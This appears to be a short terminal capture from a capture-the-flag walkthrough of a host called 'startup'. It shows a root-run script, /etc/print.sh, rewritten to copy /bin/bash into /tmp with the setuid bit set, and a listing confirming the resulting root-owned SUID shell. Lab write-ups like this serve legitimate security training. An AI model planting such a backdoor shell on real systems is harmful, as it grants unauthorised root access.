 lennie@startup:~/scripts$ cat /etc/print.sh
#!/bin/bash
echo "Done!"
cp /bin/bash /tmp/bash
chmod +sx /tmp/bash
lennie@startup:~/scripts$ ls /tmp
bash
lennie@startup:~/scripts$ ls -la /tmp
total 1044
drwxrwxrwt  7 root root    4096 Jun 29 05:36 .
drwxr-xr-x 25 root root    4096 Jun 29 04:13 ..
-rwsr-sr-x  1 root root 1037528 Jun 29 05:36 bash
drwxrwxrwt  2 root root    4096 Jun 29 04:12 .font-unix
drwxrwxrwt  2 root root    4096 Jun 29 04:12 .ICE-unix
drwxrwxrwt  2 root root    4096 Jun 29 04:12 .Test-unix
drwxrwxrwt  2 root root    4096 Jun 29 04:12 .X11-unix
drwxrwxrwt  2 root root    4096 Jun 29 04:12 .XIM-unix
lennie@startup:~/scripts$